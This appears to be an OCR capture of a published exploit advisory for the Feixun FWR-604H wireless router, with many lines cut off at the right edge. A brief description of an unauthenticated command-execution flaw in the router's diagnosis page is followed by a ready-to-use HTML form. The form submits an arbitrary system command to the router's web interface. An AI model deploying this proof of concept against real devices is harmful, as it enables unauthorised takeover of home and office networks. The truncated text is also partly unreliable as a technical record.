
# Vendor Homepage: [http://feixun.com.cn]

# Version: [Hardware Version 1.0, Firmware Build: 764
# Tested on: [Hardware Version 1.0, Firmware Build: 7
# Vulnerability Details:

Feixun FWR-604H 150Mbps Wireless N Router is vulnerab
Execution vulnerability(Hardware Version 1.0, Firmwar
website:feixun.com.cn). The web server don't authenti
system level execution. As such an unauthenticated at
remotely exploit the target using system_command para
file.

<html>

<body>

Exploit Feixun FWR-604H

<FORM ACTION="http://192.168.1.1/diagnosis.asp" METHO
<input type="hidden" name="doType" value="2">

Command: <input type="text" name="system_command">

<input type="hidden" name="diagnosisResult" value="">
<input type="submit" value="Exploit">

</FORM>

</body>

</html>
